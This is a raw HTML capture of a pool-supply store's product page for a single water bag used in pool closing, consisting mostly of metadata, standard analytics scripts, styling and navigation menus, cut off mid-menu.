

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/
body_size: 26263
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<link rel="canonical" href="https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/">	<link rel='dns-prefetch' href='//s.w.org' />
	<script type='application/ld+json'>
	{
		"@context":"http:\/\/schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https:\/\/www.pioneerfamilypools.ca\/",
		"name":"Pioneer Family Pools",
		"alternateName":"Pioneer Family Pools - We Know Pools, Patio and Hot Tub",
		"potentialAction":
		{
			"@type":"SearchAction",
			"target":"https:\/\/www.pioneerfamilypools.ca\/?s={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
	</script>
	<meta property="og:url" content="https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/" />
	<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
			<title>30 Mil. 10' Single Water Bag - Pool Closing Accessories</title>
	<meta name="the-website" content="pioneer" />
	<meta name="description" content="These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool." />
	<meta name="robots" content="index, follow"/>
	<meta name="test" content="index, follow"/>
	<meta property="og:title" content="30 Mil. 10' Single Water Bag - Pool Closing Accessories" />
	<meta property="og:site_name" content="30 Mil. 10' Single Water Bag - Pool Closing Accessories" />	
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool." />
	<meta property="og:site_name" content="Pioneer Family Pools" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:description" content="These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool." />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate">
	<meta name="google-site-verification" content="DDvnzPXl-9542XBg_qGQVBhmyyvSUHp7prjpgGF2j9M" />
	<!-- Mobile Viewport -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0"/>
	<meta name="format-detection" content="telephone=yes" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757" type="text/css" as="style" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production-ecom.min.css?v=i17635357575" type="text/css" as="style" />					

	<!-- Preconnect to outside resources. -->
	<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>
	<!--<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>-->
	<link href="https://maps.googleapis.com" rel="preconnect" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Oswald:100,400,700,300" rel="preconnect" crossorigin>
	<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
	<script>
		var sliderElem;
		window.dataLayer = window.dataLayer ||[];
					</script>

	<!-- CLOUDFLARE TURNSTILE anti-spam -->
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>

		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MXMKJM2');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MXMKJM2"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-W7HLRTEW31"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-W7HLRTEW31');
	</script>
			<!-- Pinterest Pixel Base Code -->
	<script type="text/javascript">
	!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(
		Array.prototype.slice.call(arguments))};var
		n=window.pintrk;n.queue=[],n.version="3.0";var
		t=document.createElement("script");t.async=!0,t.src=e;var
		r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
	pintrk('load', '2614445457726');
	pintrk('page');
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614445457726&event=init&noscript=1" />
	</noscript>
		<!-- Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="ccn75ewk2el7q2jpxku6uah2kaksdy" />
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '431035076212811'); 
	fbq('track', 'PageView');
	</script>
	<noscript>
	<img height="1" width="1" 
	src="https://www.facebook.com/tr?id=431035076212811&ev=PageView
	&noscript=1"/>
	</noscript>
	<!-- End Meta Pixel Code -->
</head>
<body class="site-pioneer">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXMKJM2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div class="shadow-box"></div>
	<div id="mobile-top" class="mobile-header">
		<a href="https://www.pioneerfamilypools.ca/poolopening/">
			Book Your Pool Opening Now >
		</a>
	</div>	
	<div class="logo"><a href="https://www.pioneerfamilypools.ca"><picture><source srcset="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.webp?v=1765351384" type="image/webp"><img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.png?v=1765351384" alt="Pioneer Family Pools - Pools, Patio and Hot Tub"  width="486" height="267"></picture></a></div>	
	<div id="menubtn" class="menu-bg">
		<span id="menuspan">
			<div id="menucnt" class="container">
				<div id="menub1" class="bar1"></div>
				<div id="menub2" class="bar2"></div>
				<div id="menub3" class="bar3"></div>
			</div>			
		</span>
		<span id="cartspan" class="">
			<a class="cartlink" href="https://www.pioneerfamilypools.ca/checkout-cart/">
				<div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart mobile">0</div></div>
			</a>
		</span>
	</div>
		<header id="hdr" >
		<style>
	.logo img { width: 80%; }
	.site-pioneer .logo { padding: 0; }
	.site-pioneer .logo img { margin: 0px !important}
	/*PFP-50*/
	/* .site-pioneer #post-4280  { padding-top: 250px; } */
	/* .site-pioneer .inpage-menu-wrap { top: 66%; } */
	/* .site-pioneer .hero-image { height: 70%; } */
	body.site-boldt div.showcase-wrap, body.site-bwpchat div.showcase-wrap, body.site-campbell div.showcase-wrap, body.site-paradigm div.showcase-wrap, body.site-pioneer div.showcase-wrap { height: 700px; min-height: 700px; }	
	/* body.site-boldt div#post-4280  { padding-top: 220px; } */
	/* body.site-boldt .landing-slider {  padding-top: 90px; } */
	/* body.site-boldt #hero, body.site-boldt .hero-image { padding-top: 155px; } */
	/* body.site-boldt div.service-wrap { padding-top: 230px; } */

	#ecom-category-page-header { padding-top: 300px; }
	.green-button { margin: 0 auto 60px; display: inline-block; text-decoration: none; border-radius: 4px; padding: 10px 20px; background-color: #71be44; position: relative; color: #fff; font-size: 16px; font-weight: 400; font-family: Oswald, sans-serif; text-transform: uppercase; -webkit-appearance: none; }
	#top-menu-pool-closing-button { border: unset !important; background: #1561a0; color: #fff; font-family: "Oswald", sans-serif; font-size: 16px; line-height: 43px; border-radius: unset; padding-top: 11px; padding-bottom: 11px; padding-left: 20px; padding-right: 20px; text-decoration: none; }
	#bottom-menu>li>a, #top-menu li a { font-family: "Oswald", sans-serif !important; }
	.footer-items ul li a { font-family: "Open Sans", sans-serif; }
	ul#bottom-menu .sub-menu li a { font-family: "Open Sans", sans-serif !important; font-weight: 500; }
	#top-menu { margin-left: 60px; position: relative; margin: 12px 0; }
	#top-menu li.odd { /*position: absolute; top: 75px; left: calc(50% - 130px); */ }
	/*PFP-50 Bluewater*/
	body.site-bwpchat #bottom-menu { margin-top: 10px; }
	a.orange-button:after { display: none; }
	a.orange-button:hover { }

	#top-menu2 { list-style: none; display: inline-flex; min-width: 300px; height: 46px; overflow: hidden; margin: 0 auto; }
	#top-menu2 li { display: inline-block; height: 46px; }
	#top-menu2 li#book-pool-closing-button a { top: -16px; }
	#bottom-menu li.search-button { display: none !important; }
	#top-menu2 li.odd .search-bar input[type=text] { width: 220px; float: left; margin: 0; padding: 5px 5px; border: 1px solid #eee;
		box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
		font-family: 'Oswald', sans-serif; text-transform: uppercase; background: #eee; height: 45px; }	
	#top-menu2 li.odd .search-bar input[type=submit] { float: left; margin: 0; padding: 6px 10px; border: 0;
		font-size: 14px; -webkit-appearance: none; box-sizing: border-box; font-family: 'Oswald', sans-serif;  text-transform: uppercase;
		background-color: #2a98d6; color: #fff; height: 45px; width: 45px; }
	#top-menu2 li.odd div { margin-top: 0px; padding-left: 9px; }
	#top-menu li.menu-button a.blue-button.mobile-first, #top-menu2 li.menu-button a.blue-button.mobile-first { border-radius: 0; }

	#top-menu li#header-parts { display: none; }
	#top-menu li.menu-button a.shop { background: red; color: white; font-family: "Oswald", sans-serif; border-color: red; font-weight: bold; border-radius: 4px; margin-right: 22px; }
	li.shopping-cart { display: none; position: relative; width: 20px; height: 20px; }
	li.shopping-cart a:before { content: ''; }
	li.shopping-cart a, li.shopping-cart a i, li.shopping-cart a div { display: none; }
	li.shopping-cart.show { display: inline-block; position: relative; }
	li.shopping-cart.show a { position: relative; top: 0; left: 0; display: block; width: 20px; height: 20px; padding: 0; }
	li.shopping-cart.show a div.cart, li.shopping-cart.show a div { position: relative; display: block; }
	li.shopping-cart.show a i { position: absolute; top: 0; left: 0; display: block; width: 20px; height: 20px; }
	li.shopping-cart.show a div#numincart { position: absolute !important; display: block; top: -4px; left: 21px; color: green; background: none; border-radius: 0px; font-size: 10px; }
	li.usericon { display: inline-block; position: relative; width: 20px; height: 20px; }
	li.usericon.loggedout a i { color: #1561a0; }
	li.usericon a i { color: green; font-family: 'pfp-fonts'; }
	li.usericon a i:before { font-family: 'pfp-fonts'; content: '\e808'; }	
	#bottom-menu > li > a { padding: 18px 30px; }
	#bottom-menu > li:hover .sub-menu { height: 620px; }
	.flexslider ul.flex-direction-nav li a.flex-prev, .flexslider ul.flex-direction-nav li a.flex-next { display: block; }
	#bottom-menu li.pool-selected { background-color: #228dc2; }

	ul#top-menu li.shopping-cart.show a.cartlink { padding: 0 !important; width: 20px !important; height: 20px !important; }	
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button:after { display: none; }
	ul#bottom-menu li.search-button { }
	ul#bottom-menu li { margin-right: -5px; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button:after { display: none; }
	a#hot-tub-main-financing-button, a#hot-tub-main-wettest-button { text-align: center; font-weight: bold; }
	a#hot-tub-main-financing-button:after, a#hot-tub-main-wettest-button:after { display: none; }

	strong.subhead { font-family: 'Open Sans', sans-serif; font-size: 12px; }
	div#menubtn span#cartspan { display: none; float: right; padding-left: 12px; }
	div#menubtn span#cartspan.show { display: block; }
	div#menubtn span#cartspan a { color: #fff; }
	div#menubtn span#cartspan a div.cart { color: #fff; font-size: 18px; position: relative; }
	div#menubtn span#cartspan a div.cart div#numincart { position: absolute !important; top: -8px; right: 0; font-size: 10px; }
	ul#bottom-menu li.search-button a { padding-left: 10px; padding-right: 10px; }
	ul#middle-menu { display: block; width: 100%; height: 18px; background: unset; margin-bottom: 0; list-style: none; } /* #2a98d6 */
	ul#middle-menu li { width: 100%; text-align: center; position: relative; display: inline-block; line-height: 35px; }
	ul#middle-menu li div { font-weight: bold; font-family: "Oswald", sans-serif; text-transform: uppercase; color: #fff; }
	ul#middle-menu li div span.left a { color: yellow; text-decoration: none; font-weight: bold; }
	a#menu-book-pool-closing-item:after { content: ''; border: 0; color: transparent; }
	a#covidlink span.break { display: none; }
	div#searchbar.frontpage { display: none; }
	@media (min-width: 1400px) { .site-boldt .logo { padding: 20px 26px 12px; } }
	@media (max-width: 2600px) { .logo img { width: 95%; } }
	@media (max-width: 1400px) { .logo img { width: 103%; } }
	@media (max-width: 1299px) { .logo img { width: 120%; } }
	@media (max-width: 1248px) { .logo img { width: 111%; } }
	@media (max-width: 1180px) { .logo img { width: 102%; } }
	@media (max-width: 1100px) { .logo img { width: 87%; } }
	@media (max-width: 1138px) { #top-menu li#shop-online-link { display: none; } }	
	@media (max-width: 1098px) { #top-menu li#header-parts { display: none; } #bottom-menu li.parts-menu { display: inline-block; } #bottom-menu > li > a {padding: 18px 22px;} }	
	@media (max-width: 1025px) { #top-menu li a { font-size: 12.2px; } }	
	@media (max-width: 960px) { .logo img { width: 101%; } }
	@media (max-width: 960px) {
		#lets-talk-pools { display: none; }
		#top-menu li#header-parts { display: none; }
		#bottom-menu li.parts-menu { display: inline-block; }
		#top-menu li#shop-online-link { display: block; }
		#top-menu { margin-left: 0px; }
		li.shopping-cart.show a div.cart { margin-left: 20px; }
		body.customize-support ul#top-menu { margin-top: 19px; }
		ul#middle-menu { position: absolute; top: 0; right: 0; height: 56px; }
		body.customize-support ul#middle-menu { top: 29px; }
		ul#middle-menu li { text-align: right; line-height: 27px; height: 56px; }
		ul#middle-menu li div { padding-right: 12px; font-size: 16px; }
		ul#middle-menu li div span { float: right; }
		ul#middle-menu li div span.middle { clear: none; }
		ul#middle-menu li div span.right { clear: both; }
		#bottom-menu #search-menu { top: 20px; background: #fff; }
		.cabana-float a { padding: 10px 74px; }		
		#bottom-menu #search-menu .inner-menu-wrap { width: 80%; }
		#bottom-menu #search-menu .search-bar input[type=text] { width: 80%; float: left; margin: 0; padding: 15px 10px; border: 0; box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis;
			white-space: nowrap; font-family: "Oswald", sans-serif; text-transform: uppercase; background: #fff; }
		label#search-label { float: none; text-align: left; background: #fff; }			
		#bottom-menu li > a#hot-tub-main-financing-button, #bottom-menu li > a#hot-tub-main-wettest-button { width: 200px; color: #fff !important; text-align: center; font-weight: bold; margin-bottom: 12px !important; }

		#bottom-menu li.winter-menu .sub-menu { display: none; }
		#bottom-menu li.winter-menu.active .sub-menu { display: inline-block; height: 870px; }
		#bottom-menu li.pools-menu .sub-menu { display: none; }
		#bottom-menu li.pools-menu.active .sub-menu { display: inline-block; height: 733px; }
		#bottom-menu li.equipment-menu .sub-menu { display: none; }
		#bottom-menu li.equipment-menu.active .sub-menu { display: inline-block; height: 520px; }
		#bottom-menu li.chemicals-menu .sub-menu { display: none; }
		#bottom-menu li.chemicals-menu.active .sub-menu { display: inline-block; height: 650px; }
		#bottom-menu li.accessories-menu .sub-menu { display: none; }
		#bottom-menu li.accessories-menu.active .sub-menu { display: inline-block; height: 987px; }
		#bottom-menu li.parts-menu .sub-menu { display: none; }
		#bottom-menu li.parts-menu.active .sub-menu { display: inline-block; height: 620px; }
		#bottom-menu li.patio-menu .sub-menu { display: none; max-height: 9750px;}
		#bottom-menu li.patio-menu.active .sub-menu { display: inline-block; height: 975px; }
		#bottom-menu li.hottub-menu .sub-menu { display: none; max-height: 1511px;}
		#bottom-menu li.hottub-menu.active .sub-menu { display: inline-block; height: 1526px; }
		#bottom-menu li.service-menu .sub-menu { display: none; max-height: 1100px;}
		#bottom-menu li.service-menu.active .sub-menu { display: inline-block; height: 875px; }
		
		div#address-results p { padding-left: 0; padding-right: 20px; }
		#top-menu2 { display: none; margin: 0; clear: both; width: 300px; padding-left: 28px; padding-top: 10px; }
		#top-menu2 li { display: block; margin: 0; text-align: center; float: left; padding-left: 0; }
		#top-menu2 li.odd { display: none; }
		#top-menu2 li#book-pool-closing-button a { top: 0px; margin: 0; }
	}
	@media (max-width: 900px) {
		#top-menu li a { font-size: 1em; }		
		ul#top-menu { display: flex; flex-direction: column; }
		ul#top-menu li:first-child { order: 1; }
		ul#top-menu li:nth-child(2) { order: 3; }
		ul#top-menu li:nth-child(3) { order: 4; }
		ul#top-menu li:nth-child(4) { order: 5; }		
		ul#top-menu li:nth-child(5) { order: 6; }		
		ul#top-menu li:nth-child(6) { order: 7; }		
		ul#top-menu li:nth-child(7) { order: 8; }		
		ul#top-menu li:nth-child(8) { order: 9; }		
		li.shopping-cart.show { height: 40px; line-height: 40px; }
		li.shopping-cart.show a div.cart { position: relative; left: 82px; top: -2px; }
		li.shopping-cart.show a { position: relative; }
		li.shopping-cart a:before { content: 'MY CART'; float: left; font-family: "Oswald", sans-serif; color: #1561a0; position: absolute; left: 20px; top: 0; width: 80px; }
		
		ul#bottom-menu li.search-button { display: block; }
		div#menubtn span#cartspan.show { display: block; }
		a#lets-talk-pools, a#lets-talk-parts, #bottom-menu li > a#lets-talk-pools { color: #fff !important; padding-left: 8px !important; padding-right: 8px !important; padding-top: 4px !important; padding-bottom: 4px !important; }
		#search-menu { background: transparent; } 		
		li.parts-menu a, li.winter-menu a, li.pools-menu a, li.equipment-menu a, li.chemicals-menu a, li.accessories-menu a, li.patio-menu a, li.hottub-menu a, li.service-menu a, li.sauna-menu a{ font-weight: bold; }
		ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff !important; padding: 6px; padding-left: 12px !important; padding-right: 12px !important; }
	}
	@media (max-width: 769px) {
		ul.flex-direction-nav { display: none; }
		ul.slides li a div { position: relative; }
		ul.slides li a div p.showcase-content { top: 0; height: 100%; margin: 0 !important; }
		/*PFP-50*/
		ul.slides li a div p img { position: absolute; /*bottom: -13%;*/ bottom: 15%; top: unset; left: 0; width: 100% !important; }
		a#covidlink span { clear: both; }
		a#covidlink span.break { display: block; clear: both; }

		label#search-label { display: inline-block !important; opacity: 100; }
		input::placeholder { color: black; opacity: 100; }
		input:placeholder-shown { border: 5px solid red; }		
	}
	@media (min-width: 481px) and (max-width: 960px) {
		.site-boldt .logo { padding: unset; }
	}
	@media (max-width: 600px) { 
		.logo img { width: 112%; } 
		.site-boldt .logo img { width: 82%; } 
		.site-boldt .logo { padding: 10px 12px 12px !important; }
	}
	@media (max-width: 600px) { ul#middle-menu li { line-height: 19px; } ul#middle-menu li div { font-size: 10px; } ul#middle-menu li div span.left { padding-top: 8px; width: 200px; padding-right: 8px; } ul#middle-menu li div span.middle { clear: both; font-size: 9px; } ul#middle-menu li div span.right { clear: none; } ul#middle-menu li div { padding-right: 4px; } 	#bottom-menu li.pool-selected a { color: #fff !important; } #bottom-menu li.pool-selected ul li a { color: #1561a0 !important; } }
	@media (max-width: 500px) { 
		ul#middle-menu { top: 0px !important; } 
		body.customize-support ul#middle-menu { top: 15px !important; } 
		.menu-bg { width: 96%;} 
		/*PFP-50*/
		ul.slides li a div p img { bottom: 15%; } 
	}
	@media (max-width: 390px) { ul#middle-menu { top: -16px !important; } ul#middle-menu li div span.left { font-size: 8.5px; padding-top: 8px; width: 150px; padding-right: 8px; } ul#middle-menu li div span.middle { font-size: 7.45px; } 
		#bottom-menu li.equipment-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.pools-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.patio-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.hottub-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.parts-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.chemicals-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.accessories-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.service-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu > li .sub-menu { padding-left: 0; padding-right: 0; width: 100%; }
		li.opening-book { min-height: 50px; line-height: 50px; display: block; }
		a#menu-book-pool-closing-item { clear: both !important; display: block; width: 200px; margin: 0 auto; text-align: center; margin-top: 30px; margin-bottom: 30px; float: unset; }
		body.site-boldt a#menu-book-pool-closing-item { margin-top: 0; margin-bottom: 0; color: #fff !important; background: #00598E !important; }
	}
	#top-menu-pool-button:after { display: none; }
</style>
<div class="new-header">
	<ul id="top-menu">
										<li id="header-parts" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">PARTS</a></li>
		<li id="header-blog" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/advice/">OUR BLOG</a></li>
				<li class="oldfinanceit financeit-link"><a href="https://www.pioneerfamilypools.ca/finance-it/">Finance It</a></li>
		
		<li class="oldbrochures mobile-not-first"><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>

				<li class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/locations/">Find a Location</a></li>
				<li class="shopping-cart mobile-first show"><a class="cartlink" href="https://www.pioneerfamilypools.ca/store/checkout/"><div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart desktop">0</div></div></a></li>
		<li style="display: none;" class="usericon loggedout" title="Click here to login or register for an account."><a href="https://www.pioneerfamilypools.ca/store/treasured-user/"><i class="icon-user"></i></a></li>
	</ul>
	<ul id="top-menu2">
		<li id="shop-online-link2" class="menu-button mobile-not-first" style="display: none;">
			<a class="shop mobile-first" href="https://www.pioneerfamilypools.ca/store/">SHOP ONLINE</a>
		</li>
				<li class="odd">
			<a style="display: block; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/poolopening/">BOOK YOUR POOL OPENING</a>
			<!-- open-button general-questions-button -->
			<!-- data-helper-button="Submit"  data-form-comment="I would like to book a service call." data-helper-title="Let's Talk Service"  data-helper-type="Inpage Button" data-form-type="general-questions" -->
			<a style="display: none;" class="mobile-first green-button" href="https://www.pioneerfamilypools.ca/store/patio-collections/">SHOP PATIO</a>
			<a style="display: none; margin-top: 0;" class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/all-hot-tubs/">SHOP ALL HOT TUBS</a>
			<a style="display: none; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/pool-closing/">BOOK YOUR POOL CLOSING</a>
			<a id="top-menu-pool-button" style="display: none; color: #fff; margin-top: 0 ; margin-bottom: 0; " class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/pools/">BOOK YOUR NEW POOL</a>
		</li>
				<li class="odd">
			<div class="top-sub-menu" id="search-menu-main" class="" style="">
				<label id="search-label" for="s"></label>
				<div class="inner-menu-wrap">
					<div class="search-bar">
						<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>					</div>
					<ul class="dynamic-search-results">
					</ul>
				</div>
			</div>		
		</li>
	</ul>
	<!-- green bar goes here. pioneer boldt only -->	
		<ul id="middle-menu">
		<li><div style="display: none;"><span class="left"><a id="covidlink" target="_blank" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2021/06/PFP-Letter-Website-Covid-June12.pdf">COVID 19 UPDATES - <span class="break"><br /></span><span>CLICK HERE FOR MORE INFO</span></a></span></div></li>
	</ul>
		<ul id="bottom-menu">
						<style>
			li.winter-menu div.sub-menu ul.heading-one { padding-left: 30px !important; float: left; }
			li.winter-menu div.sub-menu ul.heading-two { padding-left: 50px !important; float: left; }
		</style>
		<li class="winter-menu">
			<a href="#">Pool Opening</a>
			
			<div class="sub-menu">				
				<ul class="heading-one">
					<li style="" class="header">Book Your Opening</li>
					<li class="opening-book"><a id="menu-book-pool-closing-item" class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin-bottom: 20px;" href="https://www.pioneerfamilypools.ca/poolopening/">BOOK NOW</a></li>					
					<li style="" class="item">&nbsp;</li>

					<li class="header">Opening Products</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">See All Products</a></li>					

					<li class="header">Opening Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">See All Chemicals</a></li>										
				</ul>
				<ul class="heading-two">										
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>

					<li class="header">Pool Vinyl Liners</li>
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground / Onground</a></li>
